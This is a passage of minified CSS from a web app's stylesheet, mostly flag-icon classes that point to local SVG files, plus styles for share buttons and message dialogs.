do-SBKDMMUM.svg")}.fi-do.fis{background-image:url("./media/do-LX7RYXZN.svg")}.fi-dz{background-image:url("./media/dz-5TGC2F6O.svg")}.fi-dz.fis{background-image:url("./media/dz-JVBE53J2.svg")}.fi-ec{background-image:url("./media/ec-7Z2J7NDS.svg")}.fi-ec.fis{background-image:url("./media/ec-YQIK2NB2.svg")}.fi-ee{background-image:url("./media/ee-K3ODV3VK.svg")}.fi-ee.fis{background-image:url("./media/ee-QZX5D2O5.svg")}.fi-eg{background-image:url("./media/eg-AR6V26BC.svg")}.fi-eg.fis{background-image:url("./media/eg-7JACT5ZO.svg")}.fi-eh{background-image:url("./media/eh-RQWWFEAA.svg")}.fi-eh.fis{background-image:url("./media/eh-7NPZFSBW.svg")}.fi-er{background-image:url("./media/er-KIRTBRZF.svg")}.fi-er.fis{background-image:url("./media/er-3WONC2FU.svg")}.fi-es{background-image:url("./media/es-W5FXGZQG.svg")}.fi-es.fis{background-image:url("./media/es-K3QE5W2N.svg")}.fi-et{background-image:url("./media/et-EWIPOR6K.svg")}.fi-et.fis{background-image:url("./media/et-QMP3OGKR.svg")}.fi-fi{background-image:url("./media/fi-S5EH7BG6.svg")}.fi-fi.fis{background-image:url("./media/fi-E3JGQ7PL.svg")}.fi-fj{background-image:url("./media/fj-U7G4LWJB.svg")}.fi-fj.fis{background-image:url("./media/fj-XWXY4C45.svg")}.fi-fk{background-image:url("./media/fk-F6TQFE43.svg")}.fi-fk.fis{background-image:url("./media/fk-M6YTU5ZV.svg")}.fi-fm{background-image:url("./media/fm-MJGAIAPB.svg")}.fi-fm.fis{background-image:url("./media/fm-T5U4ITOY.svg")}.fi-fo{background-image:url("./media/fo-M4LV5KMN.svg")}.fi-fo.fis{background-image:url("./media/fo-4IJHBALY.svg")}.fi-fr{background-image:url("./media/fr-6U4A3EWN.svg")}.fi-fr.fis{background-image:url("./media/fr-TMQYSRPC.svg")}.fi-ga{background-image:url("./media/ga-YVFEOFTR.svg")}.fi-ga.fis{background-image:url("./media/ga-5UURDNUX.svg")}.fi-gb{background-image:url("./media/gb-UUF3TOPS.svg")}.fi-gb.fis{background-image:url("./media/gb-QRYEKRSV.svg")}.fi-gd{background-image:url("./media/gd-4BNJI5VY.svg")}.fi-gd.fis{background-image:url("./media/gd-CSSVRXT2.svg")}.fi-ge{background-image:url("./media/ge-5I22MBRW.svg")}.fi-ge.fis{background-image:url("./media/ge-LAAYSAQO.svg")}.fi-gf{background-image:url("./media/gf-GQZN5HJ5.svg")}.fi-gf.fis{background-image:url("./media/gf-5PJTSXDP.svg")}.fi-gg{background-image:url("./media/gg-FIL6D5PB.svg")}.fi-gg.fis{background-image:url("./media/gg-EAZW2EKW.svg")}.fi-gh{background-image:url("./media/gh-YF6PQ6FW.svg")}.fi-gh.fis{background-image:url("./media/gh-ISFQEUNF.svg")}.fi-gi{background-image:url("./media/gi-DN7STW4R.svg")}.fi-gi.fis{background-image:url("./media/gi-EOG4XJCI.svg")}.fi-gl{background-image:url("./media/gl-PA2YIJP7.svg")}.fi-gl.fis{background-image:url("./media/gl-KRCL3NCK.svg")}.fi-gm{background-image:url("./media/gm-5WF3VK63.svg")}.fi-gm.fis{background-image:url("./media/gm-7HY34KI6.svg")}.fi-gn{background-image:url("./media/gn-MSN2M353.svg")}.fi-gn.fis{background-image:url("./media/gn-6GDXA6D7.svg")}.fi-gp{background-image:url("./media/gp-XPVJBMQZ.svg")}.fi-gp.fis{background-image:url("./media/gp-N7HRXPRG.svg")}.fi-gq{background-image:url("./media/gq-YVZPM5OI.svg")}.fi-gq.fis{background-image:url("./media/gq-YYJI24Q2.svg")}.fi-gr{background-image:url("./media/gr-YRG5TXUI.svg")}.fi-gr.fis{background-image:url("./media/gr-WKNXHTGC.svg")}.fi-gs{background-image:url("./media/gs-7YZXJO4D.svg")}.fi-gs.fis{background-image:url("./media/gs-JLTYLCJJ.svg")}.fi-gt{background-image:url("./media/gt-YX2GRSLF.svg")}.fi-gt.fis{background-image:url("./media/gt-BF2FD7AX.svg")}.fi-gu{background-image:url("./media/gu-WAZ6PJUI.svg")}.fi-gu.fis{background-image:url("./media/gu-5GFPBJ2H.svg")}.fi-gw{background-image:url("./media/gw-5JOHOM4A.svg")}.fi-gw.fis{background-image:url("./media/gw-MOUWXICS.svg")}.fi-gy{background-image:url("./media/gy-USKJNYER.svg")}.fi-gy.fis{background-image:url("./media/gy-636EOCYC.svg")}.fi-hk{background-image:url("./media/hk-7PG6PZYV.svg")}.fi-hk.fis{background-image:url("./media/hk-3TQIFL4W.svg")}.fi-hm{background-image:url("./media/hm-QK556LBN.svg")}.fi-hm.fis{background-image:url("./media/hm-LPWLC72J.svg")}.fi-hn{background-image:url("./media/hn-E5B7VZX4.svg")}.fi-hn.fis{background-image:url("./media/hn-ATO4TSJZ.svg")}.fi-hr{background-image:url("./media/hr-GS35EQR2.svg")}.fi-hr.fis{background-image:url("./media/hr-6DEEZSRK.svg")}.fi-ht{background-image:url("./media/ht-3IFWGGF6.svg")}.fi-ht.fis{background-image:url("./media/ht-T6IVA52U.svg")}.fi-hu{background-image:url("./media/hu-C3DDGX7P.svg")}.fi-hu.fis{background-image:url("./media/hu-3ULY6T2N.svg")}.fi-id{background-image:url("./media/id-JSWZPKEB.svg")}.fi-id.fis{background-image:url("./media/id-CT342IAA.svg")}.fi-ie{background-image:url("./media/ie-QFERZM3U.svg")}.fi-ie.fis{background-image:url("./media/ie-H76CLZVR.svg")}.fi-il{background-image:url("./media/il-QCYKQ6FR.svg")}.fi-il.fis{background-image:url("./media/il-DCNITDWQ.svg")}.fi-im{background-image:url("./media/im-I6NNH2NW.svg")}.fi-im.fis{background-image:url("./media/im-MR3WDGRG.svg")}.fi-in{background-image:url("./media/in-RFNBK4ET.svg")}.fi-in.fis{background-image:url("./media/in-2DLPX63L.svg")}.fi-io{background-image:url("./media/io-7R7OXQKY.svg")}.fi-io.fis{background-image:url("./media/io-NO27AS2A.svg")}.fi-iq{background-image:url("./media/iq-55AX5UMN.svg")}.fi-iq.fis{background-image:url("./media/iq-S6LS2NUN.svg")}.fi-ir{background-image:url("./media/ir-QAP3XBD4.svg")}.fi-ir.fis{background-image:url("./media/ir-WC3H5SOH.svg")}.fi-is{background-image:url("./media/is-3ECY77QF.svg")}.fi-is.fis{background-image:url("./media/is-IKJDNY7W.svg")}.fi-it{background-image:url("./media/it-SGJZRZTG.svg")}.fi-it.fis{background-image:url("./media/it-UM7O24C7.svg")}.fi-je{background-image:url("./media/je-FN5CO33V.svg")}.fi-je.fis{background-image:url("./media/je-F5K7ILFN.svg")}.fi-jm{background-image:url("./media/jm-2KQZARJN.svg")}.fi-jm.fis{background-image:url("./media/jm-XWWLCPNS.svg")}.fi-jo{background-image:url("./media/jo-DV2T64H3.svg")}.fi-jo.fis{background-image:url("./media/jo-L4N4B7NG.svg")}.fi-jp{background-image:url("./media/jp-I2KXFJBD.svg")}.fi-jp.fis{background-image:url("./media/jp-65TZY7K2.svg")}.fi-ke{background-image:url("./media/ke-6FWLA2OA.svg")}.fi-ke.fis{background-image:url("./media/ke-S65BOELU.svg")}.fi-kg{background-image:url("./media/kg-X2BMIK3G.svg")}.fi-kg.fis{background-image:url("./media/kg-TFH62HKQ.svg")}.fi-kh{background-image:url("./media/kh-CHVZUD2Q.svg")}.fi-kh.fis{background-image:url("./media/kh-4Z5KN7K4.svg")}.fi-ki{background-image:url("./media/ki-TZHFSXBP.svg")}.fi-ki.fis{background-image:url("./media/ki-FYE75PZ7.svg")}.fi-km{background-image:url("./media/km-PIG23ZAS.svg")}.fi-km.fis{background-image:url("./media/km-MRWRJE7G.svg")}.fi-kn{background-image:url("./media/kn-7U3Y5ED7.svg")}.fi-kn.fis{background-image:url("./media/kn-CCGIQR3T.svg")}.fi-kp{background-image:url("./media/kp-SEAR4W4Z.svg")}.fi-kp.fis{background-image:url("./media/kp-YJJ4ZO4H.svg")}.fi-kr{background-image:url("./media/kr-MU7S6YDV.svg")}.fi-kr.fis{background-image:url("./media/kr-W7DPZXO5.svg")}.fi-kw{background-image:url("./media/kw-625K23GU.svg")}.fi-kw.fis{background-image:url("./media/kw-7NHLMXCH.svg")}.fi-ky{background-image:url("./media/ky-J6OAXARV.svg")}.fi-ky.fis{background-image:url("./media/ky-Y3K2RVLW.svg")}.fi-kz{background-image:url("./media/kz-NYPJSTE2.svg")}.fi-kz.fis{background-image:url("./media/kz-A63AXCOQ.svg")}.fi-la{background-image:url("./media/la-EGLFW22S.svg")}.fi-la.fis{background-image:url("./media/la-UZ4XVL3O.svg")}.fi-lb{background-image:url("./media/lb-5UW5ZJWS.svg")}.fi-lb.fis{background-image:url("./media/lb-SW5QMKBD.svg")}.fi-lc{background-image:url("./media/lc-OULIXNAF.svg")}.fi-lc.fis{background-image:url("./media/lc-VMHZPRVP.svg")}.fi-li{background-image:url("./media/li-LTPNGJJM.svg")}.fi-li.fis{background-image:url("./media/li-SSDUPSSA.svg")}.fi-lk{background-image:url("./media/lk-W7CR3PX4.svg")}.fi-lk.fis{background-image:url("./media/lk-EMLG5DDX.svg")}.fi-lr{background-image:url("./media/lr-KO42VJWL.svg")}.fi-lr.fis{background-image:url("./media/lr-ETPAOBTN.svg")}.fi-ls{background-image:url("./media/ls-H76MXNPC.svg")}.fi-ls.fis{background-image:url("./media/ls-TV2LHLKM.svg")}.fi-lt{background-image:url("./media/lt-X5H273BZ.svg")}.fi-lt.fis{background-image:url("./media/lt-RSVM7DR2.svg")}.fi-lu{background-image:url("./media/lu-Q3PHAGF2.svg")}.fi-lu.fis{background-image:url("./media/lu-YUFF4VEK.svg")}.fi-lv{background-image:url("./media/lv-UD2OKAKZ.svg")}.fi-lv.fis{background-image:url("./media/lv-JFY5ZN55.svg")}.fi-ly{background-image:url("./media/ly-OZ6WDQ73.svg")}.fi-ly.fis{background-image:url("./media/ly-WFLGLZ3G.svg")}.fi-ma{background-image:url("./media/ma-VSPIMR33.svg")}.fi-ma.fis{background-image:url("./media/ma-AELGTMLU.svg")}.fi-mc{background-image:url("./media/mc-IV2TK64Y.svg")}.fi-mc.fis{background-image:url("./media/mc-RWDN7GBP.svg")}.fi-md{background-image:url("./media/md-3OSMP7CU.svg")}.fi-md.fis{background-image:url("./media/md-DLAQKR3G.svg")}.fi-me{background-image:url("./media/me-JF4ISXGZ.svg")}.fi-me.fis{background-image:url("./media/me-PYQLSQWK.svg")}.fi-mf{background-image:url("./media/mf-5RTEBV3V.svg")}.fi-mf.fis{background-image:url("./media/mf-XQEUTB33.svg")}.fi-mg{background-image:url("./media/mg-7XGP7WEH.svg")}.fi-mg.fis{background-image:url("./media/mg-JB33C2RL.svg")}.fi-mh{background-image:url("./media/mh-FZUUKPYM.svg")}.fi-mh.fis{background-image:url("./media/mh-QQZSE2EP.svg")}.fi-mk{background-image:url("./media/mk-4CGYETXE.svg")}.fi-mk.fis{background-image:url("./media/mk-F2FINWYG.svg")}.fi-ml{background-image:url("./media/ml-REJ3NIH6.svg")}.fi-ml.fis{background-image:url("./media/ml-XJ6OQGYU.svg")}.fi-mm{background-image:url("./media/mm-RDY24G3G.svg")}.fi-mm.fis{background-image:url("./media/mm-LCHQEOG3.svg")}.fi-mn{background-image:url("./media/mn-GZPVWGU7.svg")}.fi-mn.fis{background-image:url("./media/mn-W7QXSVY7.svg")}.fi-mo{background-image:url("./media/mo-LQF6KQBW.svg")}.fi-mo.fis{background-image:url("./media/mo-E2DHXYUL.svg")}.fi-mp{background-image:url("./media/mp-7OKXFG5J.svg")}.fi-mp.fis{background-image:url("./media/mp-RBBNB2UM.svg")}.fi-mq{background-image:url("./media/mq-KUXVEPE7.svg")}.fi-mq.fis{background-image:url("./media/mq-76GWDJXU.svg")}.fi-mr{background-image:url("./media/mr-WHEUMQBT.svg")}.fi-mr.fis{background-image:url("./media/mr-CAVFBP2S.svg")}.fi-ms{background-image:url("./media/ms-K7K4BZXH.svg")}.fi-ms.fis{background-image:url("./media/ms-FYMVQ26Q.svg")}.fi-mt{background-image:url("./media/mt-FKAZRJHZ.svg")}.fi-mt.fis{background-image:url("./media/mt-XCVQ55PC.svg")}.fi-mu{background-image:url("./media/mu-ZHDOJ3TI.svg")}.fi-mu.fis{background-image:url("./media/mu-IKV5OAGF.svg")}.fi-mv{background-image:url("./media/mv-6NYHRQLF.svg")}.fi-mv.fis{background-image:url("./media/mv-ZWMFKUNA.svg")}.fi-mw{background-image:url("./media/mw-NHPNPETS.svg")}.fi-mw.fis{background-image:url("./media/mw-MWTRGIR2.svg")}.fi-mx{background-image:url("./media/mx-CE2LQUFP.svg")}.fi-mx.fis{background-image:url("./media/mx-XQSZK5TD.svg")}.fi-my{background-image:url("./media/my-7QKJDGWA.svg")}.fi-my.fis{background-image:url("./media/my-FTOMRUNQ.svg")}.fi-mz{background-image:url("./media/mz-EUDOTZOI.svg")}.fi-mz.fis{background-image:url("./media/mz-J4CMZFUJ.svg")}.fi-na{background-image:url("./media/na-KS5KAAHO.svg")}.fi-na.fis{background-image:url("./media/na-UZGYZIPX.svg")}.fi-nc{background-image:url("./media/nc-7ZHOHZIE.svg")}.fi-nc.fis{background-image:url("./media/nc-KHCVQ3CA.svg")}.fi-ne{background-image:url("./media/ne-NIQVZJOH.svg")}.fi-ne.fis{background-image:url("./media/ne-3WV2VAGZ.svg")}.fi-nf{background-image:url("./media/nf-BY5TRXD6.svg")}.fi-nf.fis{background-image:url("./media/nf-IB6SVOCC.svg")}.fi-ng{background-image:url("./media/ng-5QXHJYS4.svg")}.fi-ng.fis{background-image:url("./media/ng-KJDQPHTZ.svg")}.fi-ni{background-image:url("./media/ni-KFRUCHJY.svg")}.fi-ni.fis{background-image:url("./media/ni-X5745JJN.svg")}.fi-nl{background-image:url("./media/nl-YSPORVIR.svg")}.fi-nl.fis{background-image:url("./media/nl-FSMODX3U.svg")}.fi-no{background-image:url("./media/no-JTVUCTCT.svg")}.fi-no.fis{background-image:url("./media/no-UUM3YD7C.svg")}.fi-np{background-image:url("./media/np-HJPOYHEB.svg")}.fi-np.fis{background-image:url("./media/np-VFDZHTRO.svg")}.fi-nr{background-image:url("./media/nr-7GG6ZEK3.svg")}.fi-nr.fis{background-image:url("./media/nr-VA5HA23D.svg")}.fi-nu{background-image:url("./media/nu-4OUEUAXX.svg")}.fi-nu.fis{background-image:url("./media/nu-VN2VZZK5.svg")}.fi-nz{background-image:url("./media/nz-CYQS4UPV.svg")}.fi-nz.fis{background-image:url("./media/nz-4KLKVJVG.svg")}.fi-om{background-image:url("./media/om-ISPXLMQJ.svg")}.fi-om.fis{background-image:url("./media/om-A5DSAHBH.svg")}.fi-pa{background-image:url("./media/pa-PC5ZUPN6.svg")}.fi-pa.fis{background-image:url("./media/pa-X3FDV5QL.svg")}.fi-pe{background-image:url("./media/pe-CMQM2GTM.svg")}.fi-pe.fis{background-image:url("./media/pe-OTUAVF3F.svg")}.fi-pf{background-image:url("./media/pf-IHUQZUIO.svg")}.fi-pf.fis{background-image:url("./media/pf-IMCFY7FY.svg")}.fi-pg{background-image:url("./media/pg-ZNRFG2YQ.svg")}.fi-pg.fis{background-image:url("./media/pg-5V4ZU7HT.svg")}.fi-ph{background-image:url("./media/ph-2IMCALLE.svg")}.fi-ph.fis{background-image:url("./media/ph-7XE723TW.svg")}.fi-pk{background-image:url("./media/pk-WUV7X2DC.svg")}.fi-pk.fis{background-image:url("./media/pk-HGQFY5FC.svg")}.fi-pl{background-image:url("./media/pl-JSSZW3KY.svg")}.fi-pl.fis{background-image:url("./media/pl-W7YEMTF5.svg")}.fi-pm{background-image:url("./media/pm-UVIIXDZR.svg")}.fi-pm.fis{background-image:url("./media/pm-NY5YOR5H.svg")}.fi-pn{background-image:url("./media/pn-WTQ2W2VH.svg")}.fi-pn.fis{background-image:url("./media/pn-LYI3AO5D.svg")}.fi-pr{background-image:url("./media/pr-RHIV6URD.svg")}.fi-pr.fis{background-image:url("./media/pr-5LEJVZHH.svg")}.fi-ps{background-image:url("./media/ps-V6KGIQPI.svg")}.fi-ps.fis{background-image:url("./media/ps-MUPGH2AI.svg")}.fi-pt{background-image:url("./media/pt-VTKAHQAY.svg")}.fi-pt.fis{background-image:url("./media/pt-OULXL7DV.svg")}.fi-pw{background-image:url("./media/pw-YQJZ6R4B.svg")}.fi-pw.fis{background-image:url("./media/pw-4R6NRIC7.svg")}.fi-py{background-image:url("./media/py-S5MYBXBE.svg")}.fi-py.fis{background-image:url("./media/py-MUR5PEE3.svg")}.fi-qa{background-image:url("./media/qa-6547HYTX.svg")}.fi-qa.fis{background-image:url("./media/qa-PHNLGCML.svg")}.fi-re{background-image:url("./media/re-2PCPYGMW.svg")}.fi-re.fis{background-image:url("./media/re-JUMEK724.svg")}.fi-ro{background-image:url("./media/ro-YBPUPSYC.svg")}.fi-ro.fis{background-image:url("./media/ro-JCC2KRGD.svg")}.fi-rs{background-image:url("./media/rs-HP76C2NL.svg")}.fi-rs.fis{background-image:url("./media/rs-B5C62J77.svg")}.fi-ru{background-image:url("./media/ru-FRCHSBTM.svg")}.fi-ru.fis{background-image:url("./media/ru-T3RKIDXZ.svg")}.fi-rw{background-image:url("./media/rw-ZBPAPAP4.svg")}.fi-rw.fis{background-image:url("./media/rw-ATVPPEBH.svg")}.fi-sa{background-image:url("./media/sa-BW46R3BR.svg")}.fi-sa.fis{background-image:url("./media/sa-TJ3JAAG4.svg")}.fi-sb{background-image:url("./media/sb-Z5VEZ25P.svg")}.fi-sb.fis{background-image:url("./media/sb-MOULO6LC.svg")}.fi-sc{background-image:url("./media/sc-V2MOTRIU.svg")}.fi-sc.fis{background-image:url("./media/sc-SWRDLW3S.svg")}.fi-sd{background-image:url("./media/sd-4DSZW3W3.svg")}.fi-sd.fis{background-image:url("./media/sd-ZQ44F7OI.svg")}.fi-se{background-image:url("./media/se-5RJHQXTW.svg")}.fi-se.fis{background-image:url("./media/se-NY67VEUK.svg")}.fi-sg{background-image:url("./media/sg-PLMFMQ2U.svg")}.fi-sg.fis{background-image:url("./media/sg-NR6HPXPC.svg")}.fi-sh{background-image:url("./media/sh-HLIV5IJZ.svg")}.fi-sh.fis{background-image:url("./media/sh-TJMGU47M.svg")}.fi-si{background-image:url("./media/si-ERIUG64V.svg")}.fi-si.fis{background-image:url("./media/si-PQDA3RQI.svg")}.fi-sj{background-image:url("./media/sj-EOPZSLCL.svg")}.fi-sj.fis{background-image:url("./media/sj-QYYJ3R3Y.svg")}.fi-sk{background-image:url("./media/sk-ELFBGQEC.svg")}.fi-sk.fis{background-image:url("./media/sk-IH44HMRL.svg")}.fi-sl{background-image:url("./media/sl-DE7XOWOL.svg")}.fi-sl.fis{background-image:url("./media/sl-XDRPTSE3.svg")}.fi-sm{background-image:url("./media/sm-JITZHE4P.svg")}.fi-sm.fis{background-image:url("./media/sm-T456GX2E.svg")}.fi-sn{background-image:url("./media/sn-KYWABXNT.svg")}.fi-sn.fis{background-image:url("./media/sn-HK436VOQ.svg")}.fi-so{background-image:url("./media/so-QH5SJVG2.svg")}.fi-so.fis{background-image:url("./media/so-SCWJTLJW.svg")}.fi-sr{background-image:url("./media/sr-HMODPFV5.svg")}.fi-sr.fis{background-image:url("./media/sr-BFJ2NIE7.svg")}.fi-ss{background-image:url("./media/ss-CYJKS5XU.svg")}.fi-ss.fis{background-image:url("./media/ss-N5S5IPGO.svg")}.fi-st{background-image:url("./media/st-4LIOQET4.svg")}.fi-st.fis{background-image:url("./media/st-ETCSW6CL.svg")}.fi-sv{background-image:url("./media/sv-SVKTTQZJ.svg")}.fi-sv.fis{background-image:url("./media/sv-JJ7PGQKT.svg")}.fi-sx{background-image:url("./media/sx-DIQRHMRS.svg")}.fi-sx.fis{background-image:url("./media/sx-XI7KKH7B.svg")}.fi-sy{background-image:url("./media/sy-D4ZDMKR3.svg")}.fi-sy.fis{background-image:url("./media/sy-6RCKNZUQ.svg")}.fi-sz{background-image:url("./media/sz-ZSNOQNHB.svg")}.fi-sz.fis{background-image:url("./media/sz-MG5COQXB.svg")}.fi-tc{background-image:url("./media/tc-DVAM44GW.svg")}.fi-tc.fis{background-image:url("./media/tc-PFTC74CB.svg")}.fi-td{background-image:url("./media/td-IEJMZVM7.svg")}.fi-td.fis{background-image:url("./media/td-L4QKZRA4.svg")}.fi-tf{background-image:url("./media/tf-PSLXXLYB.svg")}.fi-tf.fis{background-image:url("./media/tf-L6UFHBZP.svg")}.fi-tg{background-image:url("./media/tg-K4K352CF.svg")}.fi-tg.fis{background-image:url("./media/tg-UGUE6RST.svg")}.fi-th{background-image:url("./media/th-WAHAQKQK.svg")}.fi-th.fis{background-image:url("./media/th-543UAZS4.svg")}.fi-tj{background-image:url("./media/tj-Z2UJEGVZ.svg")}.fi-tj.fis{background-image:url("./media/tj-CVBC574I.svg")}.fi-tk{background-image:url("./media/tk-YC7WNHF3.svg")}.fi-tk.fis{background-image:url("./media/tk-JRIL6W7E.svg")}.fi-tl{background-image:url("./media/tl-FRLMYCHK.svg")}.fi-tl.fis{background-image:url("./media/tl-RI4B3XTP.svg")}.fi-tm{background-image:url("./media/tm-YD7DXRTX.svg")}.fi-tm.fis{background-image:url("./media/tm-NKHMK24W.svg")}.fi-tn{background-image:url("./media/tn-G7EOPTWC.svg")}.fi-tn.fis{background-image:url("./media/tn-ADYDPKKU.svg")}.fi-to{background-image:url("./media/to-4IPHWATD.svg")}.fi-to.fis{background-image:url("./media/to-Y3ZWK7GO.svg")}.fi-tr{background-image:url("./media/tr-2TE5SKW5.svg")}.fi-tr.fis{background-image:url("./media/tr-BXXVVJLD.svg")}.fi-tt{background-image:url("./media/tt-4CMF6HDJ.svg")}.fi-tt.fis{background-image:url("./media/tt-NK2SRYUQ.svg")}.fi-tv{background-image:url("./media/tv-HASL2ZPX.svg")}.fi-tv.fis{background-image:url("./media/tv-NEB4WA2N.svg")}.fi-tw{background-image:url("./media/tw-OOSFQCFC.svg")}.fi-tw.fis{background-image:url("./media/tw-X2EV3JOS.svg")}.fi-tz{background-image:url("./media/tz-F7DARXBO.svg")}.fi-tz.fis{background-image:url("./media/tz-DSCJI5GW.svg")}.fi-ua{background-image:url("./media/ua-6L6MVDVK.svg")}.fi-ua.fis{background-image:url("./media/ua-DEDK3LCD.svg")}.fi-ug{background-image:url("./media/ug-SUFOZCE2.svg")}.fi-ug.fis{background-image:url("./media/ug-IR5577EN.svg")}.fi-um{background-image:url("./media/um-3TCGFAMU.svg")}.fi-um.fis{background-image:url("./media/um-HPF3LBVV.svg")}.fi-us{background-image:url("./media/us-5WPJ3T3N.svg")}.fi-us.fis{background-image:url("./media/us-OS5BPCLY.svg")}.fi-uy{background-image:url("./media/uy-SU32MXNU.svg")}.fi-uy.fis{background-image:url("./media/uy-2LGNGCBQ.svg")}.fi-uz{background-image:url("./media/uz-6LD3WNBK.svg")}.fi-uz.fis{background-image:url("./media/uz-KR6UXLJE.svg")}.fi-va{background-image:url("./media/va-SWMHLWJN.svg")}.fi-va.fis{background-image:url("./media/va-IIHI4DCJ.svg")}.fi-vc{background-image:url("./media/vc-73265KDC.svg")}.fi-vc.fis{background-image:url("./media/vc-ENVAYUHB.svg")}.fi-ve{background-image:url("./media/ve-7QMM4EDR.svg")}.fi-ve.fis{background-image:url("./media/ve-7LNK7AU5.svg")}.fi-vg{background-image:url("./media/vg-K235OISV.svg")}.fi-vg.fis{background-image:url("./media/vg-UK5I2DQS.svg")}.fi-vi{background-image:url("./media/vi-A7WYZ7V4.svg")}.fi-vi.fis{background-image:url("./media/vi-VLVLCRRK.svg")}.fi-vn{background-image:url("./media/vn-OLY63DMY.svg")}.fi-vn.fis{background-image:url("./media/vn-QUENQA3C.svg")}.fi-vu{background-image:url("./media/vu-4BCJQIBN.svg")}.fi-vu.fis{background-image:url("./media/vu-4LYJO6DK.svg")}.fi-wf{background-image:url("./media/wf-XSUYVC54.svg")}.fi-wf.fis{background-image:url("./media/wf-64XCGZ3D.svg")}.fi-ws{background-image:url("./media/ws-PVUKQ4PE.svg")}.fi-ws.fis{background-image:url("./media/ws-P5MXR5ZW.svg")}.fi-ye{background-image:url("./media/ye-TWPEZHYT.svg")}.fi-ye.fis{background-image:url("./media/ye-R46HCZOQ.svg")}.fi-yt{background-image:url("./media/yt-ARO4LFTS.svg")}.fi-yt.fis{background-image:url("./media/yt-UUCGT7AF.svg")}.fi-za{background-image:url("./media/za-WS2IXHK7.svg")}.fi-za.fis{background-image:url("./media/za-IGVA77JN.svg")}.fi-zm{background-image:url("./media/zm-545JV347.svg")}.fi-zm.fis{background-image:url("./media/zm-LDTTV5LG.svg")}.fi-zw{background-image:url("./media/zw-HZY5LJGS.svg")}.fi-zw.fis{background-image:url("./media/zw-6ENSY5DW.svg")}.fi-arab{background-image:url("./media/arab-A42JLJNT.svg")}.fi-arab.fis{background-image:url("./media/arab-S6KYB4TR.svg")}.fi-asean{background-image:url("./media/asean-ELZDU4TE.svg")}.fi-asean.fis{background-image:url("./media/asean-SS3GRO5T.svg")}.fi-cefta{background-image:url("./media/cefta-HR3KQ2EO.svg")}.fi-cefta.fis{background-image:url("./media/cefta-NTUUUQSZ.svg")}.fi-cp{background-image:url("./media/cp-2DVX35UB.svg")}.fi-cp.fis{background-image:url("./media/cp-6QAMTOXH.svg")}.fi-dg{background-image:url("./media/dg-FXQ2KR4X.svg")}.fi-dg.fis{background-image:url("./media/dg-KL5G7PRJ.svg")}.fi-eac{background-image:url("./media/eac-DLAEKB33.svg")}.fi-eac.fis{background-image:url("./media/eac-RVDXN5KH.svg")}.fi-es-ct{background-image:url("./media/es-ct-LZMYMK2E.svg")}.fi-es-ct.fis{background-image:url("./media/es-ct-YZMY3BN2.svg")}.fi-es-ga{background-image:url("./media/es-ga-6PZUYNFD.svg")}.fi-es-ga.fis{background-image:url("./media/es-ga-CPWP5IRZ.svg")}.fi-es-pv{background-image:url("./media/es-pv-OXFBXZM5.svg")}.fi-es-pv.fis{background-image:url("./media/es-pv-TCDUGVHX.svg")}.fi-eu{background-image:url("./media/eu-Z34VKHYH.svg")}.fi-eu.fis{background-image:url("./media/eu-N4MK7TMC.svg")}.fi-gb-eng{background-image:url("./media/gb-eng-4H6GWTY6.svg")}.fi-gb-eng.fis{background-image:url("./media/gb-eng-KED2JQT6.svg")}.fi-gb-nir{background-image:url("./media/gb-nir-R3CUP5HV.svg")}.fi-gb-nir.fis{background-image:url("./media/gb-nir-6QHYPVOC.svg")}.fi-gb-sct{background-image:url("./media/gb-sct-CDZZA2QR.svg")}.fi-gb-sct.fis{background-image:url("./media/gb-sct-MYMPELAJ.svg")}.fi-gb-wls{background-image:url("./media/gb-wls-U35MHGIX.svg")}.fi-gb-wls.fis{background-image:url("./media/gb-wls-DTZ5TTAQ.svg")}.fi-ic{background-image:url("./media/ic-CQCOSBIQ.svg")}.fi-ic.fis{background-image:url("./media/ic-XC4APDRB.svg")}.fi-pc{background-image:url("./media/pc-TT6YEIH4.svg")}.fi-pc.fis{background-image:url("./media/pc-EX5GAM4Z.svg")}.fi-sh-ac{background-image:url("./media/sh-ac-JFUG6UDV.svg")}.fi-sh-ac.fis{background-image:url("./media/sh-ac-CA7Y7WNG.svg")}.fi-sh-hl{background-image:url("./media/sh-hl-YQIJUYB7.svg")}.fi-sh-hl.fis{background-image:url("./media/sh-hl-MZFPYVQ5.svg")}.fi-sh-ta{background-image:url("./media/sh-ta-E3Y363IZ.svg")}.fi-sh-ta.fis{background-image:url("./media/sh-ta-TYDLYCHE.svg")}.fi-un{background-image:url("./media/un-TACTIQXL.svg")}.fi-un.fis{background-image:url("./media/un-64W32BF7.svg")}.fi-xk{background-image:url("./media/xk-T7BAH4YE.svg")}.fi-xk.fis{background-image:url("./media/xk-SYLXNOIJ.svg")}.sb-material-light .sb-wrapper,.sb-material-dark .sb-wrapper{font-family:Roboto,sans-serif;--sb-border-radius: 2px;--sb-transition: background .4s cubic-bezier(.25, .8, .25, 1), box-shadow .28s cubic-bezier(.4, 0, .2, 1);--sb-box-shadow: 0 3px 1px -2px rgba(0, 0, 0, .2), 0 2px 2px 0 rgba(0, 0, 0, .14), 0 1px 5px 0 rgba(0, 0, 0, .12)}.sb-material-light .sb-wrapper:active,.sb-material-dark .sb-wrapper:active{--sb-box-shadow: 0 5px 5px -3px rgba(0, 0, 0, .2), 0 8px 10px 1px rgba(0, 0, 0, .14), 0 3px 14px 2px rgba(0, 0, 0, .12)}.sb-material-light .sb-wrapper.sb-show-icon.sb-show-text,.sb-material-dark .sb-wrapper.sb-show-icon.sb-show-text{--sb-padding: 0 0 0 .3em;--sb-text-padding: 0 1em 0 0}.sb-material-dark .sb-wrapper{--sb-color: #fff;--sb-background: var(--button-color)}.sb-material-light .sb-wrapper{--sb-color: var(--button-color);--sb-background: #fff}.userMessageDialogComponentSnackBarToplightBackground{position:fixed;top:0;left:0;width:100vw;margin:0!important;max-width:unset!important;background:#fff;font-weight:900}.userMessageDialogComponentSnackBarToplightBackground.error{color:#ff4500}.userMessageDialogComponentSnackBarToplightBackground:before{font-family:Material Icons;position:absolute;top:0;left:0;font-size:2.5rem;margin:.25rem .5rem}.userMessageDialogComponentSnackBarToplightBackground.error:before{content:"\e2c1"}.userMessageDialogComponentSnackBarToplightBackground.success{color:green}.userMessageDialogComponentSnackBarToplightBackground.success:before{content:"\e2bd"}.userMessageDialogComponentSnackBarToplightBackground .mat-mdc-simple-snack-bar{display:block;text-align:center}.userMessageDialogComponentDialogWidth80{width:60vw;max-width:80vw}.userMessageDialogComponentDialogFixHeight{padding:5px 0 0}.userMessageDialogComponentDialogWarning{color:#ff4500}.userMessageDialogComponentDialogWidth80 .mat-mdc-dialog-content{text-align:center}:root{--sait: env(safe-area-inset-top);--saib: env(safe-area-inset-bottom);--sail: 